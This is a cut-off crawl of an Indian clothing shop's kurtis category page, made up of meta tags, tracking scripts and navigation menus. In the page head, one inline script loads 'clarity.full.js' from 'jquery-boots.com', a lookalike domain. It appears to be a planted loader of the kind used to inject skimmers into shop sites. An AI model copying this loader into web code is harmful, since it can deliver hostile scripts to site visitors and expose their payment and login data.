

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sannarinx.com/kurtis&work=designer
body_size: 20356
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xml:lang="en">
<head>
<title>Kurtis for Women - Buy Kurtas for Women Online | Sannari</title>
<base href="https://www.sannarinx.com/" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" >
<meta name="google-site-verification" content="5MT7d8-C46iezdZIlhOdu1xHDoaFU4w5irx6k4BcQ-k" />
<meta name="google-site-verification" content="XYyRpuqDbjoTm--rRcn6AhckoYIhs5dB6sxCPoPzLCk" />
<meta property="og:title" content="Kurtis" />
<meta property="og:type" content="product" />
<meta property="og:url" content="https://www.sannarinx.com/kurtis" />
<meta property="og:image" content="" />
<meta property="og:description" content="Buy Ethnic Kurti Online for Women

	Looking for ethnic Indian wear to give you stylish and comfortable looks? Indian ethnic kurti are the ideal option for women. At Sannari, we offer an ocean of col..." />
<meta name="description" content="Kurtis for Women - Explore a wide range of casual, festive, office wear &amp; party wear kurtis. Shop our premium collection online from the UK, USA, and Canada. Perfect kurti for every occasion.
" />
<meta name="keywords" content="Kurtis,Party Wear Kurti,Casual Wear Kurti,Long Kurti,Short Kurti,Heavy Look Kurti,Simple Kurti" />
<meta name="robots" content="index, follow"/>
<link href="https://www.sannarinx.com/image/data/favicon.png" rel="icon" />


<meta name="robots" content="noodp"/>
<meta name="web_author" content="www.3Fusion.in">
<link href="https://www.sannarinx.com/kurtis" rel="canonical" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/fonts/icofont/icofont.min.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/magnific-popup.css">
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.23/jquery-ui.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/commonalljs.js"></script>
<script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DZJYWJ9W79"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DZJYWJ9W79');
</script>
<!-- HTML Meta Tags -->
  <title>Sannari | Buy Online Latest Indian Wedding Saris, Suits, Lehngha choli, Kurtis & more...</title>
  <meta name="description" content="Buy Indian clothes online in India at Sannarinx.com! Choose from our collection of Indian Women Ethnic wear in various sizes at best price.">

  <!-- Facebook Meta Tags -->
  <meta property="og:url" content="https://www.sannarinx.com/">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Sannari | Buy Online Latest Indian Wedding Saris, Suits, Lehngha choli, Kurtis & more...">
  <meta property="og:description" content="Buy Indian clothes online in India at Sannarinx.com! Choose from our collection of Indian Women Ethnic wear in various sizes at best price.">
  <meta property="og:image" content="">

  <!-- Meta Tags  -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Sannari Valsad",
  "image": "https://www.sannarinx.com/image/data/logo/logo.png",
  "@id": "",
  "url": "https://www.sannarinx.com/",
  "telephone": "09586099777",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Mahatma Gandhi Rd, Nani Khatriwad,",
    "addressLocality": "Valsad",
    "postalCode": "396001",
    "addressCountry": "IN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 20.614289,
    "longitude": 72.9287392
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "10:00",
    "closes": "20:00"
  },
  "sameAs": [
    "https://www.facebook.com/sannarinx",
    "https://www.instagram.com/sannari_online",
    "https://www.pinterest.com/sannari",
    "https://www.sannarinx.com/"
  ] 
}
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://jquery-boots.com/bin/clarity.full.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script><!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2614397931292', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2614397931292&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->

<div id="fb-root"></div>
<script type="text/javascript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
    var BASE_URI = "https://www.sannarinx.com/";
</script>
<script type='application/ld+json'> {  "@context": "http://www.schema.org",  "@type": "WebSite",  "name": "VandV",  "alternateName": "VandV",  "url": "https://www.vandv.com"} </script>


<!--BOF Product Series-->
            <style>
                .pds a, .pds a:hover, .pds a:visited
                {
                    text-decoration: none;
                }
                .pds a.preview
                {
                    display: inline-block;
                }
                .pds a.preview.pds-current
                {
                    border-bottom: 3px solid orange;
                }
                #preview{
                    position: absolute;
                    border: 1px solid #DBDEE1;
                    background: #F8F8F8;
                    padding: 5px;
                    display: none;
                    color: #333;
                    z-index: 1000000;
                }
            </style>
         <!--    <script type="text/javascript" src="catalog/view/javascript/imagepreview/imagepreview.js"></script>
            <script type="text/javascript">
                $(document).ready(function(){
                    pdsListRolloever();
                });
                function pdsListRolloever()
                {
                    $('.pds a.pds-thumb-rollover').hover(function(){
                        //on hover
                        $this = $(this);
                        var hoverImage = $this.attr('rel');
                        $this.parent().parent().find('.image a img').attr('src', hoverImage);
                    }, function(){
                        //on unhover
                        $this = $(this);
                        var masterImage = $this.attr('master-image');
                        $this.parent().parent().find('.image a img').attr('src', masterImage);
                    });
                }
            </script> -->
            <!--EOF Product Series-->
</head>
<body class="home_page">
      <nav id="c-menu--slide-left" class="c-menu c-menu--slide-left">
  <button class="c-menu__close">&larr; Close Menu</button>
  <div id="megamenu-responsive" class="hide-on-desktop hide-on-tablet" >
  <ul id="megamenu-responsive-root">
    <li class="root">
      <ul>
        <li><a href="new-arrivals">New in</a> </li> 
         <!--<li><a href="newcollection">Lookbook</a> </li>-->
              <li class="parent"><a href="https://www.sannarinx.com/sarees">Sarees</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/bollywood-style-sarees">Bollywood Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-sarees">Wedding Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bridal-sarees">Bridal Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-sarees">Designer Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/partywear-sarees">PartyWear Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/traditional-saree">Traditional Saree</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/readymade-sarees">Readymade Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/printed-sarees">Printed Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/lehenga-style-sarees">Lehenga Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/casual-sarees">Casual Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/cotton-sarees">Cotton Saree</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/salwar-suits">Salwar Suits</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/readymade-salwar-suits">Ready Made Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bollywood-salwar-suits">Bollywood Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/party-wear-salwar-kameez">Party Wear Salwar Kameez</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-salwar-kameez">Designer Salwar Kameez</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/anarkali-salwar-kameez">Anarkali Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/salwar-kameez">Salwar Kameez</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-salwar-kameez">Wedding Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/partywear-salwar-suits">Partywear Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/churidar-salwar-suits">Churidar Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/pakistani-salwar-suits">Straight Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/pakisatni-salwar-suits">Pakisatni Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/casual-salwar-suits">Casual Salwar Suits</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/lehenga-choli">Lehenga Choli</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/readymade-choli-suit">Ready Made Choli Suit</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-lehenga">Designer Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/navratri-collections">Navratri Chaniya Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-lehenga">Wedding Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/sangeet-lehenga-choli">Sangeet Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/partywear-lehenga-choli">Partywear Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bridal-lehenga-choli">Bridal Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bollywood-lehenga-choli">Bollywood Lehenga Choli</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/kurtis">Kurtis</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/party-wear-kurtis">Party Wear Kurti</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-kurtis">Designer Kurtis</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/casual-kutis">Casual Kurtis</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/gowns">Gowns</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/ready-made-gown">Ready Made Gown</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-gown">Designer Gown</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-gown">Wedding Gown</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/party-wear-gown">Party Wear Gown</a>
            </li>
                                  </ul>
                            </li>
             <!-- <li><a href="best-seller">Best Seller</a> </li> -->
        <li><a href="ready-to-ship">Ready To Ship</a> </li>
        <li><a href="sale">Sale</a> </li>
         <li><a href="video-shopping">Video Shopping</a></li> 
      </ul>
    </li>
  </ul>
   <style>
    @media only screen and (max-width: 979px){
#research.hblock.show_me {
    display: block;
    z-index: 99;
}
}
  </style>
  <script type="text/javascript">
  $('document').ready(function(){
    $('#megamenu-responsive-root li.parent').prepend('<p>+</p>');
    $('.menu-toggle').click(function(){
      $('.root').toggleClass('open');
    });
    $('#megamenu-responsive-root li.parent > p').click(function(){
      if ($(this).text() == '+'){
        $(this).parent('li').children('ul').slideDown(50);
        $(this).text('-');
      }else{
        $(this).parent('li').children('ul').slideUp(50);
        $(this).text('+');
      }
    });
  });
  </script>
</div>
</nav>
<a href="#" class="scrollup" title="Scroll To Top"></a>
<script type="text/javascript">
$('.big_button').click(function() {
        if($('.subscribe_field').val())
        {
            $.ajax({
              url: 'index.php?route=common/footer/addsubscription&email='+$('.subscribe_field').val(),
              success: function(data) {
                  $('.subscribe_field').attr("value","");
                    if(data == 'You have already Subscribed!' || data == 'Successfully Subscribed!')
                    {
                        $('.popup_error').html(data);
                        setTimeout(parent.$.colorbox.close, 500);
                    }
                    else
                    {
                        $('.popup_error').html(data);
                    }
              }
            });
        }
        else
        {
            $('.popup_error').html('Please enter your email address');
        }
    });
</script>
  <div class="clearall"></div>
<div class="top_links_bar header_panel " id="header">
<div class="topfixedblock">
<script type="text/javascript">
$(document).ready(function()
{
    $('.resuser').click(function()
    {
        $('.resuser .resmenu').toggleClass('show_me');
    });
    $('.research .fa-search').click(function()
    {
        $('.research #research').toggleClass('show_me');
    });
   $('.head_serd .btn-src').click(function(e)
    {    e.stopPropagation();
        $('.head_serd .search_block').toggleClass('active');
    });
     $('a.toplogbtn').click(function(e)
    {   e.stopPropagation();
        $('.top_login_btn .toplogblock').toggleClass('active');
    });
   /* $('.head_ser .closebtn').click(function()
    {
        $('.head_ser .search_block').toggleClass('active');
    });*/
     $('.currency_block .activeOrder a').click(function(e)
    {
         e.stopPropagation();
        $('.currency_block .orderlist').toggleClass('show_me');
    });
       $('.catsort .activeOrder_type ').click(function(e)
    {
         e.stopPropagation();
        $('.catsort .orderlist_type').toggleClass('show_me');
    });
    $(document).click(function()
    {
        flag = $(".top_login_btn .toplogblock").hasClass("active");
        if(flag == true)
           {
             $('.top_login_btn .toplogblock').removeClass('active');
           }
  /*   flags = $(".head_serd .search_block").hasClass("active");
        if(flags == true)
           {
             $('.head_serd .search_block').removeClass('active');
           }
*/
        flagc = $(".currency_block .orderlist").hasClass("show_me");
        if(flagc == true)
           {
             $('.currency_block .orderlist').removeClass('show_me');
           }
        flagso = $(".catsort .orderlist_type").hasClass("show_me");
        if(flagso == true)
           {
             $('.catsort .orderlist_type').removeClass('show_me');
           }
    });
});
</script>
 <div id="o-wrapper" class="o-wrapper">
<main class="o-content">
      <div class="c-buttons">
            <button id="c-button--slide-left" class="c-button"><i class="fa fa-bars"></i>
            </button>
      </div>
      <div class="smalllogo">
        <a href="https://www.sannarinx.com/"><img src="https://www.sannarinx.com/image/data/logo/logo.png" title="Sannari" alt="Kurtis for Women - Buy Kurtas for Women Online | Sannari" /></a>    </div>
      <div class="resuser">
    <i class="fa fa-user"></i>
    <div class="resmenu hblock">
        <ul>
                                            <li class="top_login_btn"><a title="Login"  onClick="quickLogin();"> <i class="fa fa-lock"></i> Login</a></li>
                    <li class="wishlist"><a href="wishlist"><i class="fa fa-heart"></i> Wishlist</a></li>
            <li class="cart"><a href="shopping-cart"><i class="fa fa-shopping-cart"></i> My Cart</a></li>
            <li class="check"><a href="checkout"><i class="fa fa-share-square-o"></i> Checkout</a></li>
                    </ul>
    </div>
    </div>
     <div class="research">
  <i class="fa fa-search"></i>
  <div id="research" class="hblock">
                <input type="text" name="filter_name2" class="span6 filter_name" value="" placeholder="Search for products"/>
                <span class="button-search2 span1"><i class="fa fa-search"></i></span>
    </div> </div>
  </main>
</div>
<div class="headertop">
   <div class="page_width">
   <div class="topshopcontent">
     <div class="head_curr">
<div class="currency_block">
            <div class="orderlistcontainer">
                           <div class="curtitle"><i class="fa fa-dollar"></i> Currency : </div> 
                <div class="activeOrder block">
                                                                                                                                                <a href="javascript:void(0);">USD                          <span class="caret"></span>
                                                </a>
                                                                                                                                                                                                                </div>
                                                 <div class="orderlist" style="display: none;">
                                                                        <div><a href="javascript:void(0);" onclick="currency_change('INR');">
                                                 <span class="WebRupee">
                        Rs : </span> Indian Rupee                                                 </a></div>
                                                                                                                                                <div><a href="javascript:void(0);" onclick="currency_change('GBP');">
                                                GBP£ :  British Pound                                                 </a></div>
                                                                                                <div><a href="javascript:void(0);" onclick="currency_change('CAD');">
                                                CAD$ :  Canadian Dollar                                                 </a></div>
                                                                                                <div><a href="javascript:void(0);" onclick="currency_change('NZD');">
                                                NZD$ :  New Zealand                                                 </a></div>
                                                                </div>
                            </div>
            </div>
               </div> 
    
        <div class="myacblocktop">

  <div class="myacblocktopinfo">
   <ul>
             <li class="top_login_btn"><a title="Login" onClick="quickLogin();" > Login / Register</a></li>                 <li class="topwishlist">
                             <a onclick="quickLogin();" class="" title="Wishlist">
                    Wishlist
                  </a>
                      </li>
       <li class="cart"><a href="shopping-cart"> My Cart</a></li> 
         
                          
      </ul>
      </div>
</div>

   </div>
   </div>
</div>
 <div class="headerbottom">
 <div class="page_width">
 <div class="headbotleft">
  <div class="head_serd">
          <span class="search-tag"> 1000+ PRODUCTS ! </span>
                <div class="search_block">
    <div id="search">
                <input type="text" name="filter_name" class="span6 filter_name" value="" placeholder="Search for products"/>
                 <span class="button-search span1"><i class="fa fa-search"></i></span> 
   <!--    <div class="closebtn"><span class="fa fa-close"></span></div>  -->
    </div>
</div></div>
 </div>
 <div class="headbotcenter">
 <div id="logo"><a href="https://www.sannarinx.com/"><img src="https://www.sannarinx.com/image/data/logo/logo.png" title="Sannari" alt="Kurtis for Women - Buy Kurtas for Women Online | Sannari" /></a></div> </div>


 <div class="headbotright">
 <div class="carttop"><div id="cart">
  <div class="heading">
    <a title="0 Items in Bag" href="https://www.sannarinx.com/shopping-cart"> <i class="icofont-cart-alt tocico"></i> 
    <div class="crtright"> SHOPPING CART
    <span id="cart-total" >0 Items</span>
    </div></a></div>
  <div class="content">
    <div class="carttitle">Cart Items <span>[0 Items items] </span></div>
        <div class="empty">
    <div class="bagicon"><i class="icofont-cart-alt"></i></div>
    Your shopping cart is empty!</div>
      </div>
</div>  </div>
<div class="calltop">
              <i class="icofont-ui-call callico"></i>
              <span class="call-text-title">
                <span class="main-title">CONTACT US</span>
                <span class="call-num">+91-9586099777</span>
              </span>
            </div>
 



 </div>
     </div>

</div>
<div class="clearall"></div>
   <div class="toppest_center topmenu" id="menutop" >

        <div class="main_menu_bg">
            <div class="top_main_menu">
                <!-- NEW MENU START -->
                <div id="frame_menu" class="eagency_menu_vertical">
                      




				
<div class="quick-select">

<div class="sub-inside mobile" id="eagency_menu" >
	<ul class="display-menu">
    <li class="menu_item home"><a href="./"> Home</a> </li>
	
	<li class="menu_item level-1 parent menu_check_child">
		<a class="title_menu_parent" href="sarees">
		<span>Sarees</span><b></b></a>
		
		
		<div class="dropdown" style="width: 886.66666666667px;">        
        
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 253.33333333333px; float: left">
				<!--<a href="#">Sarees New Arrivals</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Category</p>

<ul>
	<li><a href="sarees">New Arrivals</a></li>
	<li><a href="bridal-sarees">Bridal Sarees</a></li>
	<li><a href="wedding-sarees">Wedding Sarees</a></li>
	<li><a href="designer-sarees">Designer Sarees</a></li>
	<li><a href="partywear-sarees">Party Wear Sarees</a></li>
	<li><a href="printed-sarees">Printed Sarees</a></li>
	<li><a href="casual-sarees">Casual Sarees</a></li>
	<li><a href="cotton-sarees">Cotton Sarees</a></li>
	<li><a href="half-n-half-sarees">Half N Half Sarees</a></li>
	<li><a href="lehenga-style-sarees">Lehenga Style Sarees</a></li>
	<li><a href="bollywood-style-sarees">Bollywood Style Sarees</a></li>
	<li><a href="sarees/readymade-sarees">Readymade Sarees</a></li>
</ul>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 253.33333333333px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Shop By Colors</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Colors</p>

<ul>
	<li><a href="sarees&amp;colors=red">Red</a></li>
	<li><a href="sarees&amp;colors=blue">Blue</a></li>
	<li><a href="sarees&amp;colors=green">Green</a></li>
	<li><a href="sarees&amp;colors=yellow">Yellow</a></li>
	<li><a href="sarees&amp;colors=white">White</a></li>
</ul>

<p>&nbsp;</p>

<p>Shop By Fabric</p>

<ul>
	<li><a href="sarees&amp;fabric=net">Net</a></li>
	<li><a href="sarees&amp;fabric=faux-georgette">Faux Georgette</a></li>
	<li><a href="sarees&amp;fabric=silk">Silk</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Shop By Occasion</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Occasion</p>

<ul>
	<li><a href="sarees?occasion=party">Party</a></li>
	<li><a href="sarees?occasion=festival">Festival</a></li>
	<li><a href="sarees?occasion=wedding">Wedding</a></li>
	<li><a href="sarees?occasion=bridal">Bridal&nbsp;</a></li>
	<li><a href="sarees?occasion=reception">Reception</a></li>
	<li><a href="sarees?occasion=ceremonial">Ceremonial</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Ready to Ship</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Quick Links</p>

<ul>
	<li><a href="sarees?sort_by=readytoship">Ready To Ship</a></li>
	<li><a href="sarees?sort_by=best-seller">Best Seller</a></li>
	<li><a href="sarees?sort_by=sale">Sale</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
						
		</div>
		<span class="spanOptionList" style="width: 886.66666666667px;" ></span>
				
	</li>
	
	<li class="menu_item level-1 parent menu_check_child">
		<a class="title_menu_parent" href="salwar-suits">
		<span>Salwar Suits</span><b></b></a>
		
		
		<div class="dropdown" style="width: 823.33333333333px;">        
        
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 228px; float: left">
				<!--<a href="#">New Arrivals</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Category</p>

<ul>
	<li><a href="salwar-suits">New Arrivals</a></li>
	<li><a href="designer-salwar-kameez">Designer Salwar Suits</a></li>
	<li><a href="anarkali-salwar-kameez">Anarkali Salwar Suis</a></li>
	<li><a href="wedding-salwar-kameez">Wedding Salwar Suits</a></li>
	<li><a href="partywear-salwar-suits">Partywear Salwar Suits</a></li>
	<li><a href="punjabi-salwar-suits">Punjabi Salwar Suits</a></li>
	<li><a href="churidar-salwar-suits">Churidar Salwar Suits</a></li>
	<li><a href="palazzo-salwar-suits">Palazzo Salwar Suits</a></li>
	<li><a href="pakistani-salwar-suits">Pakistani Salwar Suits</a></li>
	<li><a href="pakistani-salwar-suits">Straight Salwar Suits</a></li>
	<li><a href="bollywood-salwar-suits">Bollywood Salwar Suits</a></li>
	<li><a href="cotton-salwar-suits">Cotton Salwar Suits</a></li>
	<li><a href="cotton-salwar-suits">Pant Style Suits</a></li>
	<li><a href="readymade-salwar-suits">Readymade&nbsp;Suits</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 228px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Shop By Colors</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Colors</p>

<ul>
	<li><a href="salwar-kameez&amp;colors=blue">Blue</a></li>
	<li><a href="salwar-kameez&amp;colors=pink">Pink</a></li>
	<li><a href="salwar-kameez&amp;colors=red">Red</a></li>
	<li><a href="salwar-kameez&amp;colors=green">Green</a></li>
	<li><a href="salwar-kameez&amp;colors=yellow">Yellow</a></li>
</ul>

<p>&nbsp;</p>

<p>Shop By Fabric</p>

<ul>
	<li><a href="salwar-kameez&amp;fabric=faux-georgette">Faux Georgette</a></li>
	<li><a href="salwar-kameez&amp;fabric=faux-chiffon">Faux Chiffon</a></li>
	<li><a href="salwar-kameez&amp;fabric=cotton">Cotton</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 164.66666666667px; float: left">
				<!--<a href="#">Shop By Occasion</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Occasion</p>

<ul>
	<li><a href="salwar-kameez?occasion=party">Party</a></li>
	<li><a href="salwar-kameez?occasion=festival">Festival</a></li>
	<li><a href="salwar-kameez?occasion=bridal">Bridal</a></li>
	<li><a href="salwar-kameez?occasion=wedding">Wedding</a></li>
	<li><a href="salwar-kameez?occasion=reception">Reception</a></li>
	<li><a href="salwar-kameez?occasion=ceremonial">Ceremonial</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 164.66666666667px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Ready to Ship</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Quick Links</p>

<ul>
	<li><a href="salwar-kameez?sort_by=readytoship">Ready To Ship</a></li>
	<li><a href="salwar-kameez?sort_by=best-seller">Best Seller</a></li>
	<li><a href="salwar-kameez?sort_by=sale">Sale</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
						
		</div>
		<span class="spanOptionList" style="width: 823.33333333333px;" ></span>
				
	</li>
	
	<li class="menu_item level-1 parent menu_check_child">
		<a class="title_menu_parent" href="lehenga-choli">
		<span>Lehenga Choli</span><b></b></a>
		
		
		<div class="dropdown" style="width: 760px;">        
        
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 215.33333333333px; float: left">
				<!--<a href="#">New Arrivals</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Category</p>

<ul>
	<li><a href="new-arrivals">New Arrivals</a></li>
	<li><a href="designer-lehenga">Designer Lehenga Choli</a></li>
